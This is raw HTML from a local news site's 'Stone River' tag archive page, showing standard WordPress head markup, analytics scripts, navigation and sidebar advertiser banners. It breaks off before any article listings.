

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/tag/stone-river/
body_size: 14135
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Stone River Archives - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/tag/stone-river/" /><link rel="next" href="https://westmetronews.com/tag/stone-river/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Stone River Archives - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/tag/stone-river/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/tag/stone-river/","url":"https://westmetronews.com/tag/stone-river/","name":"Stone River Archives - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/tag/stone-river/#primaryimage"},"image":{"@id":"https://westmetronews.com/tag/stone-river/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2025/08/1-A-gala-2.jpg","breadcrumb":{"@id":"https://westmetronews.com/tag/stone-river/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/tag/stone-river/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2025/08/1-A-gala-2.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2025/08/1-A-gala-2.jpg","width":904,"height":619},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/tag/stone-river/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Stone River"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Stone River Tag Feed" href="https://westmetronews.com/tag/stone-river/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/tags/519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive tag tag-stone-river tag-519 wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Stone River</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" 